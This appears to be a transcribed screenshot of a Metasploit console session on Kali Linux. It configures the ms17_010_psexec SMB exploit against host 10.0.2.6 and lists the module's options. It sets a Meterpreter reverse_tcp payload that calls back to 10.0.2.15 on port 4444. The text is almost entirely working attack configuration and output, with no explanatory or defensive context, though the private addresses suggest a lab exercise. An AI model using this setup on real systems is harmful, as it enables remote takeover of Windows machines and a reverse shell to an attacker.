 msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.0.2.6
RHOSTS ⇒ 10.0.2.6
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for
auto)
NAMED_PIPES /usr/share/metasploit-framewor yes List of named pipes to check
k/data/wordlists/named_pipes.t
xt
RHOSTS 10.0.2.6 yes The target host(s), see https://docs.metasploit.com/do
cs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty li
sting
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$
,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI LINUX